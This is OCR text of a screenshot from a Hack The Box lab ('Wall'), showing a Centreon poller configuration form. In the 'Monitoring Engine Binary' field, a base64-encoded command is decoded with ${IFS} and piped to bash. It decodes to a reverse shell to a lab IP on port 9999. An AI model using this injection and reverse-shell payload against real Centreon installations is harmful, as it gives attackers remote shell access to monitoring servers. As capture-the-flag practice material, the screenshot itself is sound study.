 Centreon - IT & Netwo
Testing for HTTP Verb
Hack The Box :: Wall
Centreon v19.04 Remote
Computed Diff - Diff Ch
Basic Linux Privilege E
GNU Screen 4.5.0 - Lo
[screen-devel] [bug #5
10.10.10.157/centreon/main.php?p=60901&o=a
pollers
hosts
0 0 0
services
0 0 0 0
November 6, 2019
2:12 AM
Configuration > Pollers
Save
Reset
| Add a poller
Server Information
Poller Name *
LetsDoThis
IP Address
127.0.0.1
Localhost ?
Yes No
Is default poller ?
Yes No
Attach to Remote Server
Attach to Remote Server
SSH Information
SSH port
22
Monitoring Engine Information
Monitoring Engine Init Script
centengine
Monitoring Engine Binary
V2L3RjcC8xMC4xMC4xNC45My85OTk5IDA+JjEK|base64${IFS}-d|bash;
Monitoring Engine Statistics Binary
/usr/sbin/centenginestats
Perfdata file
/var/log/centreon-engine/service-perfdata
Centreon Broker
Centreon Broker configuration path
/etc/centreon-broker
Centreon Broker modules path
/usr/share/centreon/lib/centreon-broker
Centreon Broker logs path
/var/log/centreon-broker
Centreon Connector